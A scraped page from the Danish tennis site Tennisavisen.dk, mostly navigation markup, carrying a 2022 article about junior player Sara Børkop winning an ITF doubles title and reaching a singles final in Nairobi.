                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale">ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" class="td-image-wrap " title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" ><img class="entry-thumb" src="[data-uri]" alt="Davis Cup" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/mulighed-for-danske-opgoer-i-baade-masters-1000-og-challenger-75/"  rel="bookmark" title="Mulighed for danske opgør i både Masters 1000 og Challenger 75">Mulighed for danske opgør i både Masters 1000 og Challenger 75</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" class="td-image-wrap " title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" ><img class="entry-thumb" src="[data-uri]" alt="ATP 250 Båstad 2025" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/07/20250716_122437-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/atp-250-baastad-elmer-moeller-var-2-gange-oppe-med-afgoerende-break-men-sejren-glippede-til-sidst/"  rel="bookmark" title="ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende break men sejren glippede til sidst">ATP 250 Båstad: Elmer Møller var 2 gange oppe med afgørende&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"707","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "230";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "58";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.tennisavisen.dk/category/tennisviden/">Alle</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="7795" href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="5259" href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="2501" href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="7794" href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="98" href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="7928" href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="7214" href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" class="td-image-wrap " title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="M25 Brisbane 2025" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/0747ef95-b339-4daf-a519-af5ed9c3f188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/" class="td-post-category" >ITF Senior</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/m25-brisbane-carl-emil-foelger-m25-finale-op-med-challenger-kval-down-under/"  rel="bookmark" title="M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval &#8220;down under&#8221;">M25 Brisbane: Carl Emil følger M25 finale op med Challenger kval&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" class="td-image-wrap " title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/08/297816865_896293367995502_9108802336104983946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/sofia-nami-samavati-klar-til-comeback-efter-3-aars-skadespause/"  rel="bookmark" title="Sofia Nami Samavati klar til comeback efter 3 års skadespause">Sofia Nami Samavati klar til comeback efter 3 års skadespause</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" class="td-image-wrap " title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" ><img class="entry-thumb" src="[data-uri]" alt="Tom Gustavsen" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/B02I5740-Tom-Gustavsen-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/portraet/" class="td-post-category" >Portræt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tom-gustavsen-et-liv-med-tennis-og-en-passion-der-aldrig-slipper/"  rel="bookmark" title="Tom Gustavsen – et liv med tennis og en passion, der aldrig slipper">Tom Gustavsen – et liv med tennis og en passion, der&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" class="td-image-wrap " title="Tennisalbue – hvordan kan Body SDS hjælpe?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisalbue – hvordan kan Body SDS hjælpe?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/jk-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/tennisviden/behandling/" class="td-post-category" >Behandling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisalbue-hvordan-kan-body-sds-hjaelpe-3/"  rel="bookmark" title="Tennisalbue – hvordan kan Body SDS hjælpe?">Tennisalbue – hvordan kan Body SDS hjælpe?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7521","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "5";
block_tdi_35.found_posts = "30";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "6";
tdBlocksArray.push(block_tdi_35);
</script><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; November 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/tennisavisen-november-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-november-2025/"  rel="bookmark" title="Tennisavisen &#8211; November 2025">Tennisavisen &#8211; November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/09/cover-mockup-tennisavisen-september-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2025/"  rel="bookmark" title="Tennisavisen &#8211; September 2025">Tennisavisen &#8211; September 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Maj 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Maj 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/05/cover-mockup-tennisavisen-maj-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-maj-2025/"  rel="bookmark" title="Tennisavisen &#8211; Maj 2025">Tennisavisen &#8211; Maj 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; Januar 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; Januar 2025" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/tennisavisen-januar-2025-cover-mockup-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-januar-2025/"  rel="bookmark" title="Tennisavisen &#8211; Januar 2025">Tennisavisen &#8211; Januar 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" class="td-image-wrap " title="Tennisavisen &#8211; September 2024" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennisavisen &#8211; September 2024" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/10/tennisavisen-oktober-2024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/avisen/" class="td-post-category" >Avisen</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennisavisen-september-2024/"  rel="bookmark" title="Tennisavisen &#8211; September 2024">Tennisavisen &#8211; September 2024</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-92522" class="td-post-template-3 post-92522 post type-post status-publish format-standard has-post-thumbnail hentry category-itf-junior tag-honori-koyama tag-jadesola-cole tag-kaho-oyama tag-sara-boerkop td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tennisavisen.dk/">Hjem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i International tennis" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/">International tennis</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i ITF Junior" class="entry-crumb" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ITF Junior Nairobi: Sara Børkop følger double titel op med single titel...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg" data-caption="Foto: Privat"><img width="1280" height="1600" class="entry-thumb td-modal-image" src="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg" srcset="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441.jpg 1280w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-240x300.jpg 240w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-819x1024.jpg 819w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-768x960.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-560x700.jpg 560w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1229x1536.jpg 1229w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-696x870.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1068x1335.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-336x420.jpg 336w" sizes="(max-width: 1280px) 100vw, 1280px" alt="ITF Junior Nairobi - uge 6 2022" title="image_6483441"/></a><figcaption class="wp-caption-text">Foto: Privat</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  style="background-color:#8156a7; color:#fff; border-color:#8156a7;" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li></ul>                <h1 class="entry-title">ITF Junior Nairobi: Sara Børkop følger double titel op med single titel ugen efter</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.tennisavisen.dk/author/ole/">Ole Dalsgaard Jensen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-19T15:32:21+02:00" >19. februar 2022</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <pre>I starten af februar vandt Sara Børkop sin første ITF double-titel og ugen efter fulgte den første single-titel</pre>
<p>Tennisavisen har tidligere berettet om 15-årige Sara Børkop, der i flere år har boet i Portugal, da hun i oktober 2020 var i finalen i single ved en U14 Category 3 turnering under Tennis Europe (TE).</p>
<blockquote class="wp-embedded-content" data-secret="cRp6ZMyisf"><p><a href="https://www.tennisavisen.dk/te-u14-portugal-sara-boerkop-i-finale-efter-sikre-sejre-over-de-bedste-portugisiske-spillere/">TE U14 Portugal: Sara Børkop i finale efter sikre sejre over de bedste portugisiske spillere</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;TE U14 Portugal: Sara Børkop i finale efter sikre sejre over de bedste portugisiske spillere&#8221; &#8212; Tennisavisen.dk - Dansk tennis og international tennis" src="https://www.tennisavisen.dk/te-u14-portugal-sara-boerkop-i-finale-efter-sikre-sejre-over-de-bedste-portugisiske-spillere/embed/#?secret=cRp6ZMyisf" data-secret="cRp6ZMyisf" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Efterfølgende har Sara jævnligt optrådt i Tennisavisens løbende resultat-formidling, hvor hun i løbet af 2021, hvor hun var rykket op i U16,  vandt 2 single titler ved U16 Category 3 turneringer i henholdsvis Penina og Porto.</p>
<p>Sara deltog samme år desuden i flere Grade 4 og 5 turneringer under ITF World Tennis Tour Juniors med 1/8-finaler i henholdsvis Grade 4 Porto i august og Grade 5 Stavanger i Norge i slutningen af året som bedste resultat.</p>
<p>I starten af 2022 nåede Sara på ny 1/8-finalen, da hun deltog i en Grade 5 turnering i Heiveld i Belgien, hvor hun desuden deltog i double sammen med Cecilie Agerbek Fridthjof, og de spillede sig helt frem til finalen, hvor de først efter match-tiebreak måtte se sig besejret 1-6, 7-5, [4-10] af det belgiske par Elaisa Schelfhout og Lea Ribourdouille.</p>
<p>I slutningen af januar rejste Sara sammen med sin far, Peter Børkop til Nairobi i Kenya, hvor Sara 2 uger i træk har deltaget i henholdsvis en Grade 4 og Grade 5 turnering.</p>
<p>I den første uge var Sara seedet 16, og hun indledte med sejr 7-5, 6-1 over Mori Grylak (ISR) i 1. runde, hvorefter hun i 1/8-finalen mødte sin jævnaldrende double-makker, 4. seedede Jadesola Cole (GBR).<br />
Trods forskellen på ranglisten, hvor de på det tidspunkt var henholdsvis no. 1202 og  565, vandt Sara en komfortabel sejr 6-4, 6-1, men i kvartfinalen mod den 16-årige 12. seedede no. 975 Kaho Oyama (JPN) trak japaneren det længste strå, da hun vandt 6-3, 6-4.</p>
<p>Til gengæld fik Sara revanche over Oyama i doublen, hvor Sara for 2. turnering i træk var i finalen, og denne gang lykkedes det at vinde hendes første ITF double-titel, da hun sammen med Jadesola Cole vandt finalen 6-4, 6-3 over japanerne  Honori Koyama og Kaho Oyama.<br />
Sidstnævnte var også i finalen i single, hvor hun også gik glip af titlen, da 3. seedede no. 479 Stad Fani Fanyi Nformi (CMR) vadnt 3-6, 6-4, 6-2.</p>
<p>På vej mod double-finalan havde Sara og hendes makker vundet over både 3. seedede Alice Ferlito (ESP)/Nicoline Sartz-Lunde (NOR) i kvartfinalen og det 1. seedede zimbabwiske par Tadiwanashe Eunice Mauchi og Tanyaradzwa Midzi, der trak sig efter 1. sæt, som Sara og hendes makker vandt 6-4.</p>
<figure id="attachment_92523" aria-describedby="caption-attachment-92523" style="width: 1440px" class="wp-caption aligncenter"><a href="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1.jpg"><img fetchpriority="high" decoding="async" class="size-full wp-image-92523" src="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1.jpg" alt="ITF Junior Nairobi - uge 5 2020" width="1440" height="1795" srcset="https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1.jpg 1440w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-241x300.jpg 241w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-821x1024.jpg 821w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-768x957.jpg 768w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-562x700.jpg 562w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-1232x1536.jpg 1232w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-696x868.jpg 696w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-1068x1331.jpg 1068w, https://www.tennisavisen.dk/wp-content/uploads/2022/02/image_6483441-1-337x420.jpg 337w" sizes="(max-width: 1440px) 100vw, 1440px" /></a><figcaption id="caption-attachment-92523" class="wp-caption-text">Foto: Privat &#8211; fra præmieceremonien efter double-finalen</figcaption></figure>
<p>Ugen efter blev turneringen afviklet i Grade 5 kategorien, men flere af deltagerne var dog gengangere fra Grade 4 udgaven, heriblandt den japanske finalist Kaho Oyama, der som nævnt havde vundet over Sara i kvartfinalen ugen før.<br />
Et nyt møde blev dog ikke aktuelt, idet japaneren allerede måtte forlade turneringen efter sin første kamp mod den kun 14-årige 8. seedede Petra Konjikusic (SRB), der vandt 6-2, 6-4.</p>
<p>Konjikusic vandt derefter 6-2, 7-5 over 3. seedede no. 665 Beverley Aaliyah (FRA) i kvartfinalen, og efter endnu en sejr 6-4, 5-7, 6-1 over 1. seedede no. 462 Alice Ferlito (ESP), var den 14-årige serber klar til finalen, hvor hun mødte Sara, der forinden havde suveræne sejre undervejs.</p>
